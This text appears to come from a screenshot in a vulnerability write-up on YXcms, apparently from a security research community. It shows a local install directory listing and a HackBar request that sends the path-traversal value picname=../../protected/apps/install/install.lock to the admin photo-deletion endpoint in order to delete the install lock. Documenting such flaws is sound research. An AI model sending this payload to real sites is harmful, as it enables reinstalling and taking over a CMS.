 新加卷 (F:) > php > WWW > cms > YXcms > protected > apps > install
名称 修改日期 类型
controller 2018/3/10 9:33 文件夹
model 2018/3/10 9:33 文件夹
view 2018/3/10 9:33 文件夹
cdb.sql 2017/3/6 16:49 SQL 文件
config.php 2017/4/2 13:00 JetBrains PhpSto
db.sql 2017/3/6 16:49 SQL 文件
install.lock 2018/9/11 9:46 LOCK 文件
installApi.php 2013/8/20 9:46 JetBrains PhpSto
127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Vultr 百度 微步在线 BING 站长工具 信息收集 端口扫描 IndIGO | Calendar: I...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/cms/YXcms/index.php?r=admin/photo/delpic
Split URL
Execute
Enable Post data Enable Referrer
Post data picname=../../protected/apps/install/install.lock
先知社区